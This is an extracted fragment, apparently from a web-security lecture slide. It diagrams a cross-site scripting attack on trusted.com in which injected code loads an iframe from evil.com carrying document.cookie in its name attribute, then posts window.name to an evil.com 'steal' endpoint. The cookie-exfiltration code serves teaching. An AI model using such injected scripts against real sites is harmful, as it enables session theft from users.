 http://trusted.com/
node.innerHTML =
“<iframe src=‘http://evil.com/’
name=“ + document.cookie + “/>”
Injected code
trusted.com
Download content
Iframe (http://evil.com/)
xmlhttprequest.open(“POST”,
“http://evil.com/steal?”+ window.name);
evil.com
Send cookie